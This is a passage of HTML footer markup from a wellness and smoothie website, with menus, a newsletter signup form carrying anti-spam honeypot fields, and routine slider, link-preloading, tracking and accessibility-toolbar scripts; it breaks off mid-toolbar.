<li id="menu-item-105254" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-105254"><a href="/blog/">Blog</a></li>
<li id="menu-item-105255" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-105255"><a href="/your-high-vibration-life/episodes/">Podcast</a></li>
<li id="menu-item-105257" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-105257"><a href="/recipes/">Recipes</a></li>
<li id="menu-item-105258" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-105258"><a href="https://shop.greensmoothiegirl.com/">Shop</a></li>
<li id="menu-item-105259" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-105259"><a href="https://support.greensmoothiegirl.com/hc/en-us/sections/115001550168-Contact">Contact</a></li>
<li id="menu-item-105260" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-105260"><a href="/about/press/">Press</a></li>
<li id="menu-item-105261" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-105261"><a href="https://support.greensmoothiegirl.com/hc/en-us">FAQ</a></li>
                    </ul>
                </nav>
            </div>
            <div class=gsg-fourth>
                <nav class=gsg-nav-footer>
                    <ul>
                        <li id="menu-item-105271" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-105271"><a href="https://shop.greensmoothiegirl.com/">Shop</a></li>
<li id="menu-item-105272" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-105272"><a href="/12-steps-to-whole-foods/">12 Steps to Whole&nbsp;Foods</a></li>
<li id="menu-item-105273" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-105273"><a href="/26-day-detox/">26-Day Detox</a></li>
<li id="menu-item-105274" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-105274"><a href="https://shop.greensmoothiegirl.com/collections/protein">Protein Powder</a></li>
<li id="menu-item-105275" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-105275"><a href="https://shop.greensmoothiegirl.com/collections/sprouted-products">Sprouted Products</a></li>
<li id="menu-item-105276" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-105276"><a href="https://shop.greensmoothiegirl.com/collections/supplements">Supplements</a></li>
<li id="menu-item-105277" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-105277"><a href="https://shop.greensmoothiegirl.com/pages/robyns-favorite-things">Robyn’s Favorites</a></li>
<li id="menu-item-133357" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-133357"><a href="https://greensmoothiegirl.com/group-buy/">Group Buy</a></li>
                    </ul>
                </nav>
            </div>
            <div class=gsg-fourth>
                			<div class="textwidget"><div class="gsg-social-links">
					<span>Follow us</span>
					<a class="gsg-fb" href="https://www.facebook.com/GreenSmoothieGirl/" target="_blank" title="Follow us on Facebook">Facebook</a>
					<a class="gsg-ist" href="https://www.instagram.com/thegreensmoothiegirl/" target="_blank" title="Follow us on Instagram">Instagram</a>	
					<a class="gsg-yout" href="https://www.youtube.com/c/GreenSmoothieGirl/" target="_blank" title="Follow us on YouTube">YouTube</a>	
					<a class="gsg-pin" href="https://www.pinterest.com/TheGreenSmoothieGirl/" target="_blank" title="Follow us on Pinterest">Pinterest</a>
					<a class="gsg-twit" href="https://twitter.com/robyn_openshaw/" target="_blank" title="Follow us on Twitter">Twitter</a>
					<a class="gsg-rss" href="https://feeds.feedburner.com/Greensmoothiegirl/" target="_blank" title="Follow our RSS">RSS</a>
				</div>
</div>
		            </div>
            <div class=gsg-fourth>
                <h3>Members</h3>			<div class="textwidget"><a class="gsg-button-1" href="/wp-login.php?redirect_to=/members/&amp;custom_msg=member">Member Dashboard</a>
</div>
		<h3>Subscribe to Newsletter</h3>			<div class="textwidget"><!-- BEGIN gsg_opt_in --><div class="gsg-opt-in-full"><form accept-charset="UTF-8" action="https://protect.spamkill.dev/v1/" class="infusion-form" id="inf_form_bdbe6f07dcc77d856b794b73e8d90431" method="POST"><input type="hidden" name="spamkill_formurl" value="" /><input type="hidden" name="spamkill_version" value="2.3" /><input type="hidden" name="spamkill_data2" value="" /><input type="hidden" name="spamkill_data1" value="" /><input type="hidden" name="formdata" value="eSmmpQzKzTZHRCeJKqVjtp+DW5G0ZATjOhl60kbAXvHinkuuXbZN1gn9XaBA6GLBeE9cAV18cJQsC2XVtgss11qkMG3pnm9ACDY90Flx8ggOACSbezVLO7JXhqg/[base64]/[base64]/mWu4KF/4PRXL17ny2gR9sEdkWHRHrHCvGbdYehiJEjFy0wWmkXPy10vc0XAxOnP+ovAXyxEUn6rVuCbVQ1mpw==" /><input type="hidden" name="formid" value="97995zmnm1XOfhuJri5NyrpekM" /><input type="hidden" name="formname" value="19eaFB1FFssyidYfUgN4T8KCkx3ZgcWGleNGymVqVwo5WZI" /><div class="infusion-field"><label class="visuallyhidden" for="sk_F9CtDdCBci2To3UDMM4OkMdWPE29VRHahFtzhvG75qe">First Name&nbsp;*</label><label for="sk_5MA1RjbniqMgCWhLvl1jZP"  style="position: absolute;top: -8796px; left: -9665px;">Email</label><input tabindex="277" id="sk_5MA1RjbniqMgCWhLvl1jZP" name="sk_5MA1RjbniqMgCWhLvl1jZP" placeholder="Enter your email address" type="text"  autocomplete="a764" style="position: absolute;top: -8695px;left: -9348px;"  /> <label for="sk_last_name"  style="position: absolute;top: -8237px; left: -9362px;">name</label><input tabindex="126" id="sk_last_name" type="" autocomplete="a1364" name="sk_last_name" value="" style="position: absolute;top: -8039px; left: -9188px;"><input class="infusion-field-input" id="sk_F9CtDdCBci2To3UDMM4OkMdWPE29VRHahFtzhvG75qe" name="sk_F9CtDdCBci2To3UDMM4OkMdWPE29VRHahFtzhvG75qe" placeholder="First Name" type="text" required="required" tabindex="41" /><input class="infusion-field-input-bjlck" id="sk_inf_field_FirstName" name="inf_field_FirstName" placeholder="First Name" type="text" tabindex="547" autocomplete="off" style="position: absolute;top: -8694px; left: -9071px;" value="" novalidate="novalidate" /><label for="sk_name[first]"  style="position: absolute;top: -9051px; left: -8299px;">name[first]</label><input tabindex="169" id="sk_name[first]" type="" autocomplete="a4344" name="sk_name[first]" value="" style="position: absolute;top: -8835px; left: -9648px;"><label for="sk_PhoneNumber"  style="position: absolute;top: -7946px; left: -9579px;">PhoneNumber*</label><input tabindex="146" id="sk_PhoneNumber" type="" autocomplete="a2302" name="sk_PhoneNumber" value="" style="position: absolute;top: -8689px; left: -9104px;"><label for="sk_7YOtfXD4quviu8CcqMQRJp"  style="position: absolute;top: -9364px; left: -9061px;">Email*</label><input tabindex="214" id="sk_7YOtfXD4quviu8CcqMQRJp" name="sk_7YOtfXD4quviu8CcqMQRJp" placeholder="Your Email Address Here..." type="text"  autocomplete="a614" style="position: absolute;top: -8447px;left: -9706px;"  /> </div><div class="infusion-field"><label class="visuallyhidden" for="sk_3AmCy6mqNzFSaGaOBbFJ41">Email&nbsp;*</label><input class="infusion-field-input" id="sk_3AmCy6mqNzFSaGaOBbFJ41" name="sk_3AmCy6mqNzFSaGaOBbFJ41" placeholder="Email" type="email" required="required" tabindex="42" /><input class="infusion-field-input-lumjn" id="sk_inf_field_Email" name="inf_field_Email" placeholder="Email" type="email" tabindex="526" autocomplete="off" style="position: absolute;top: -9000px; left: -9693px;" value="" novalidate="novalidate" /><label for="sk_website"  style="position: absolute;top: -9762px; left: -7902px;">website*</label><input tabindex="148" id="sk_website" type="" autocomplete="a3880" name="sk_website" value="" style="position: absolute;top: -8530px; left: -9999px;"><label for="sk_3uL7se52YgG6IpmE5oa7VN"  style="position: absolute;top: -9343px; left: -7910px;">Email</label><input tabindex="289" id="sk_3uL7se52YgG6IpmE5oa7VN" name="sk_3uL7se52YgG6IpmE5oa7VN" placeholder="Email *" type="text"  autocomplete="a249" style="position: absolute;top: -8537px;left: -9312px;"  /> <label for="sk_4nGWDg1qZjAQGKfAzKKb7m"  style="position: absolute;top: -9742px; left: -8644px;">Email*</label><input tabindex="262" id="sk_4nGWDg1qZjAQGKfAzKKb7m" name="sk_4nGWDg1qZjAQGKfAzKKb7m" placeholder="Your Email Address Here..." type="text"  autocomplete="a541" style="position: absolute;top: -9372px;left: -8813px;"  /> </div><div class="infusion-submit"><button class="gsg-button-1"  id="gsg-submit" type="submit" tabindex="43">Subscribe</button></div><p class="gsg-opt-privacy">GreenSmoothieGirl promises to keep your email address and any other information about you safe.<a href="https://support.greensmoothiegirl.com/hc/en-us/articles/360012751773-Privacy-Policy" target="_blank"> Privacy Policy. </a></form></div><!-- END gsg_opt_in --><script type="application/ld+json">
{"@context": "https://schema.org","@type": "WebPage","name": "Page with SpamKill Protected Form","description": "This page contains a secure form protected by SpamKill, leveraging advanced algorithms to prevent spam and automated submissions.","mainEntity": {"@type": "WebPageElement","name": "SpamKill Protected Form","identifier": ["19eaFB1FFssyidYfUgN4T8KCkx3ZgcWGleNGymVqVwo5WZI","97995zmnm1XOfhuJri5NyrpekM"],"description": "A secure web form safeguarded by SpamKill, designed to prevent spam and maintain clean email lists through advanced bot detection.","additionalProperty": [{"@type": "PropertyValue","name": "Software Name","value": "SpamKill"},{"@type": "PropertyValue","name": "Software Version","value": "2.3"},{"@type": "PropertyValue","name": "Category","value": "SecurityApplication"},{"@type": "PropertyValue","name": "Features","value": "Behavioral analysis, Time-based analysis, Referrer analysis, Device fingerprinting"}]},"provider": {"@type": "Organization","name": "SpamKill","url": "https://spamkill.co"}}
</script><script type="text/javascript">
document.getElementById("inf_form_bdbe6f07dcc77d856b794b73e8d90431").addEventListener('submit', function (event) {
event.stopPropagation();
}, true);
</script><script data-minify="1" type="text/javascript" src="https://greensmoothiegirl.com/wp-content/cache/min/1/v1/emailverify.js?ver=1764710992" data-rocket-defer defer></script><script>var emailfield = '58MWnOrTh1bujjf5gWCfxO7glmdKn4Cok9';</script>
</div>
		            </div>
        </div>
        <div class=gsg-row>
            <div class=gsg-full>
                <img width="1150" height="54" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201150%2054'%3E%3C/svg%3E" class="gsg-full-image" alt="GreenSmoothieGirl&reg; Logo" data-lazy-src="https://greensmoothiegirl.com/wp-content/uploads/2019/05/footer.gif" /><noscript><img width="1150" height="54" src="https://greensmoothiegirl.com/wp-content/uploads/2019/05/footer.gif" class="gsg-full-image" alt="GreenSmoothieGirl&reg; Logo" /></noscript>
                <h4>© GREENSMOOTHIEGIRL<sup>&reg;</sup> All Rights Reserved</h4>
                <nav class=gsg-nav-resources>
                    <ul>
                        <li id="menu-item-105262" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-105262"><a href="https://support.greensmoothiegirl.com/hc/en-us/articles/360012760693-Affiliate-Disclosure">Affiliate Disclosure</a></li>
<li id="menu-item-105264" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-105264"><a href="https://support.greensmoothiegirl.com/hc/en-us/articles/360013049793">Full Disclaimer</a></li>
<li id="menu-item-105265" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-105265"><a href="https://support.greensmoothiegirl.com/hc/en-us/sections/115001200088-Order-Terms-Return-Policy">Order Terms</a></li>
<li id="menu-item-105266" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-105266"><a href="https://support.greensmoothiegirl.com/hc/en-us/articles/360012751773">Privacy Policy</a></li>
<li id="menu-item-105267" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-105267"><a href="https://support.greensmoothiegirl.com/hc/en-us/articles/360012928334">Terms &#038; Conditions</a></li>
                    </ul>
                </nav>
                <p class=gsg-disclaimer>The statements made on this website have not been evaluated by the Food and Drug Administration. Our products are not intended to diagnose, treat, cure, or prevent any disease or medical condition.</p>
                <p class=gsg-disclaimer>The GreenSmoothieGirl name and logo are registered trademarks of GreenSmoothieGirl.com, Inc.</p>
            </div>
        </div>

    </footer>


<script type="text/javascript" id="bbp-swap-no-js-body-class">
	document.body.className = document.body.className.replace( 'bbp-no-js', 'bbp-js' );
</script>

  <!-- Amazon oneTag -->  <div  id="amzn-assoc-ad-cfc7be18-94b2-47d6-985e-9ffd1db19f1f"></div>  <script defer src="//z-na.amazon-adsystem.com/widgets/onejs?MarketPlace=US&adInstanceId=cfc7be18-94b2-47d6-985e-9ffd1db19f1f"></script>    <!-- AdWords -->  <script>window.dataLayer = window.dataLayer || [];  function gtag(){dataLayer.push(arguments);} gtag("js", new Date());  gtag("config", "AW-853926359");</script>  

<script data-minify="1" type="text/javascript" src="https://greensmoothiegirl.com/wp-content/cache/min/1/ajax/libs/slick-carousel/1.9.0/slick.min.js?ver=1764710986" id="slick-slider-js" data-rocket-defer defer></script>
<script type="text/javascript" id="slick-slider-js-after">
/* <![CDATA[ */
		jQuery(function ($) {
			$(".gsg-slider").slick({

//				centerMode: true,
				infinite: false,
				arrows: true,

				responsive: [
					{
						breakpoint: 550,
						settings: {
							slidesToShow: 1,
						}
					},
				  {
						breakpoint: 768,
						settings: {
							slidesToShow: 2,
						}
				  },
				  {
						breakpoint: 9999,
						settings: "unslick"
				  }
			  ]
			});
			$(".gsg-slider-all-vp").slick({

				centerMode: true,
//				infinite: false,
				arrows: true,

				responsive: [
					{
						breakpoint: 480,
						settings: {
							slidesToShow: 1,
						}
					},
					{
						breakpoint: 650,
						settings: {
							slidesToShow: 2,
						}
					},
				  {
						breakpoint: 1024,
						settings: {
							slidesToShow: 3,
						}
				  },
				  {
						breakpoint: 9999,
						settings: {
							slidesToShow: 5,
						}
				  }
			  ]
			});
		});
		
/* ]]> */
</script>
<script type="text/javascript" id="spamkill_front-js-extra">
/* <![CDATA[ */
var spamkill = {"version":"2.2.17"};
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://greensmoothiegirl.com/wp-content/cache/min/1/wp-content/plugins/spamkill/js/spamkill_front.js?ver=1764710986" id="spamkill_front-js" data-rocket-defer defer></script>
<script type="text/javascript" id="pojo-a11y-js-extra">
/* <![CDATA[ */
var PojoA11yOptions = {"focusable":"","remove_link_target":"","add_role_links":"1","enable_save":"1","save_expiration":"168"};
/* ]]> */
</script>
<script type="text/javascript" src="https://greensmoothiegirl.com/wp-content/plugins/pojo-accessibility/modules/legacy/assets/js/app.min.js?ver=1.0.0" id="pojo-a11y-js" data-rocket-defer defer></script>
<script type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"\/members\/|\/portal\/facebook-support\/|\/detox\/portal\/support-group\/|\/affiliates\/register\/|\/affiliates\/affiliate-center\/|\/12-steps\/portal\/|\/detox\/portal\/|\/emf\/portal\/|\/healthymouth\/portal\/|\/hormonemc\/portal\/|\/vibe\/masterclass\/portal\/|\/vibe\/course\/portal\/|\/swissmountainclinic\/retreat-registration\/|\/health-coaching\/coaches\/christie\/|\/takedaily\/portal\/|\/(?:.+\/)?feed(?:\/(?:.+\/?)?)?$|\/(?:.+\/)?embed\/|\/(index.php\/)?(.*)wp-json(\/.*|$)|\/refer\/|\/go\/|\/recommend\/|\/recommends\/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https:\/\/greensmoothiegirl.com","onHoverDelay":"100","rateThrottle":"3"};
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://greensmoothiegirl.com/wp-content/cache/min/1/wp-content/themes/GSG-2018/includes/myjs/gsg-custom-scripts.js?ver=1764710986" id="gsg-custom-scripts-js" data-rocket-defer defer></script>
<script data-minify="1" type="text/javascript" src="https://greensmoothiegirl.com/wp-content/cache/min/1/wp-content/mu-plugins/gsg-site-customization/lib/modifications/includes/myjs/affiliate-tracking.js?ver=1764710986" id="gsg-affiliate-tracking-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://bd272.infusionsoft.com/app/webTracking/getTrackingCode" id="InfusionSoft-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=AW-853926359" id="GTag-js" data-rocket-defer defer></script>
<script data-minify="1" type="text/javascript" src="https://greensmoothiegirl.com/wp-content/cache/min/1/v2/615/wr-58a2955401f714e2b833b6cda6732b55.js?ver=1764710992" id="Wicked-js" data-rocket-defer defer></script>
<script type="text/javascript" id="wp-accessibility-js-extra">
/* <![CDATA[ */
var wpa = {"skiplinks":{"enabled":false,"output":""},"target":"","tabindex":"","underline":{"enabled":false,"target":"a"},"videos":"","dir":"ltr","lang":"en-US","titles":"1","labels":"1","wpalabels":{"s":"Search","author":"Name","email":"Email","url":"Website","comment":"Comment"},"alt":"","altSelector":".hentry img[alt]:not([alt=\"\"]), .comment-content img[alt]:not([alt=\"\"]), #content img[alt]:not([alt=\"\"]),.entry-content img[alt]:not([alt=\"\"])","current":"","errors":"","tracking":"1","ajaxurl":"https:\/\/greensmoothiegirl.com\/wp-admin\/admin-ajax.php","security":"364c308164","action":"wpa_stats_action","url":"https:\/\/greensmoothiegirl.com\/category\/health-concerns\/page\/11\/","post_id":"","continue":"","pause":"Pause video","play":"Play video","restUrl":"https:\/\/greensmoothiegirl.com\/wp-json\/wp\/v2\/media","ldType":"button","ldHome":"https:\/\/greensmoothiegirl.com","ldText":"<span class=\"dashicons dashicons-media-text\" aria-hidden=\"true\"><\/span><span class=\"screen-reader\">Long Description<\/span>"};
/* ]]> */
</script>
<script type="text/javascript" src="https://greensmoothiegirl.com/wp-content/plugins/wp-accessibility/js/wp-accessibility.min.js?ver=2.2.6" id="wp-accessibility-js" defer="defer" data-wp-strategy="defer"></script>
<script data-minify="1" type="text/javascript" src="https://greensmoothiegirl.com/wp-content/cache/min/1/ajax/libs/fitvids/1.2.0/jquery.fitvids.min.js?ver=1764710986" id="jquery-fitvids-js" data-rocket-defer defer></script>
<script type="text/javascript" id="jquery-fitvids-js-after">
/* <![CDATA[ */
window.addEventListener(
			"DOMContentLoaded", function () {
				jQuery(function ($) {
					$(".gsg-video-container, .gsg-video, .fl-module-html, .fl-embed-video").fitVids({
						customSelector: "iframe[src^=\"https://cdn.greensmoothiegirl.com/videoEmbed/\"]"
					});
				});
			});
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://greensmoothiegirl.com/wp-content/cache/min/1/wp-content/uploads/bb-plugin/cache/18171-layout.js?ver=1764712763" id="fl-builder-layout-18171-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://bd272.infusionsoft.com/app/timezone/timezoneInputJs?xid=bdbe6f07dcc77d856b794b73e8d90431" id="infusionsoft-timezoneinput--js" data-rocket-defer defer></script>
		<a id="pojo-a11y-skip-content" class="pojo-skip-link pojo-skip-content" tabindex="1" accesskey="s" href="#content">Skip to content</a>
				<nav id="pojo-a11y-toolbar" class="pojo-a11y-toolbar-left" role="navigation">
			<div class="pojo-a11y-toolbar-toggle">
				<a class="pojo-a11y-toolbar-link pojo-a11y-toolbar-toggle-link" href="javascript:void(0);" title="Accessibility Tools" role="button">
					<span class="pojo-sr-only sr-only">Open toolbar</span>
					<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 100 100" fill="currentColor" width="1em">
						<title>Accessibility Tools</title>
						<path d="M50 8.1c23.2 0 41.9 18.8 41.9 41.9 0 23.2-18.8 41.9-41.9 41.9C26.8 91.9 8.1 73.2 8.1 50S26.8 8.1 50 8.1M50 0C22.4 0 0 22.4 0 50s22.4 50 50 50 50-22.4 50-50S77.6 0 50 0zm0 11.3c-21.4 0-38.7 17.3-38.7 38.7S28.6 88.7 50 88.7 88.7 71.4 88.7 50 71.4 11.3 50 11.3zm0 8.9c4 0 7.3 3.2 7.3 7.3S54 34.7 50 34.7s-7.3-3.2-7.3-7.3 3.3-7.2 7.3-7.2zm23.7 19.7c-5.8 1.4-11.2 2.6-16.6 3.2.2 20.4 2.5 24.8 5 31.4.7 1.9-.2 4-2.1 4.7-1.9.7-4-.2-4.7-2.1-1.8-4.5-3.4-8.2-4.5-15.8h-2c-1 7.6-2.7 11.3-4.5 15.8-.7 1.9-2.8 2.8-4.7 2.1-1.9-.7-2.8-2.8-2.1-4.7 2.6-6.6 4.9-11 5-31.4-5.4-.6-10.8-1.8-16.6-3.2-1.7-.4-2.8-2.1-2.4-3.9.4-1.7 2.1-2.8 3.9-2.4 19.5 4.6 25.1 4.6 44.5 0 1.7-.4 3.5.7 3.9 2.4.7 1.8-.3 3.5-2.1 3.9z"/>					</svg>
				</a>
			</div>
			<div class="pojo-a11y-toolbar-overlay">
				<div class="pojo-a11y-toolbar-inner">
					<p class="pojo-a11y-toolbar-title">Accessibility Tools</p>

					<ul class="pojo-a11y-toolbar-items pojo-a11y-tools">
																			<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-resize-font pojo-a11y-btn-resize-plus" data-action="resize-plus" data-action-group="resize" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Increase Text</title><path fill="currentColor" d="M256 200v16c0 4.25-3.75 8-8 8h-56v56c0 4.25-3.75 8-8 8h-16c-4.25 0-8-3.75-8-8v-56h-56c-4.25 0-8-3.75-8-8v-16c0-4.25 3.75-8 8-8h56v-56c0-4.25 3.75-8 8-8h16c4.25 0 8 3.75 8 8v56h56c4.25 0 8 3.75 8 8zM288 208c0-61.75-50.25-112-112-112s-112 50.25-112 112 50.25 112 112 112 112-50.25 112-112zM416 416c0 17.75-14.25 32-32 32-8.5 0-16.75-3.5-22.5-9.5l-85.75-85.5c-29.25 20.25-64.25 31-99.75 31-97.25 0-176-78.75-176-176s78.75-176 176-176 176 78.75 176 176c0 35.5-10.75 70.5-31 99.75l85.75 85.75c5.75 5.75 9.25 14 9.25 22.5z"></path></svg></span><span class="pojo-a11y-toolbar-text">Increase Text</span>								</a>
							</li>

							<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-resize-font pojo-a11y-btn-resize-minus" data-action="resize-minus" data-action-group="resize" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Decrease Text</title><path fill="currentColor" d="M256 200v16c0 4.25-3.75 8-8 8h-144c-4.25 0-8-3.75-8-8v-16c0-4.25 3.75-8 8-8h144c4.25 0 8 3.75 8 8zM288 208c0-61.75-50.25-112-112-112s-112 50.25-112 112 50.25 112 112 112 112-50.25 112-112zM416 416c0 17.75-14.25 32-32 32-8.5 0-16.75-3.5-22.5-9.5l-85.75-85.5c-29.25 20.25-64.25 31-99.75 31-97.25 0-176-78.75-176-176s78.75-176 176-176 176 78.75 176 176c0 35.5-10.75 70.5-31 99.75l85.75 85.75c5.75 5.75 9.25 14 9.25 22.5z"></path></svg></span><span class="pojo-a11y-toolbar-text">Decrease Text</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-grayscale" data-action="grayscale" data-action-group="schema" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Grayscale</title><path fill="currentColor" d="M15.75 384h-15.75v-352h15.75v352zM31.5 383.75h-8v-351.75h8v351.75zM55 383.75h-7.75v-351.75h7.75v351.75zM94.25 383.75h-7.75v-351.75h7.75v351.75zM133.5 383.75h-15.5v-351.75h15.5v351.75zM165 383.75h-7.75v-351.75h7.75v351.75zM180.75 383.75h-7.75v-351.75h7.75v351.75zM196.5 383.75h-7.75v-351.75h7.75v351.75zM235.75 383.75h-15.75v-351.75h15.75v351.75zM275 383.75h-15.75v-351.75h15.75v351.75zM306.5 383.75h-15.75v-351.75h15.75v351.75zM338 383.75h-15.75v-351.75h15.75v351.75zM361.5 383.75h-15.75v-351.75h15.75v351.75zM408.75 383.75h-23.5v-351.75h23.5v351.75zM424.5 383.75h-8v-351.75h8v351.75zM448 384h-15.75v-352h15.75v352z"></path></svg></span><span class="pojo-a11y-toolbar-text">Grayscale</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-high-contrast" data-action="high-contrast" data-action-group="schema" tabindex="-1" role="button">
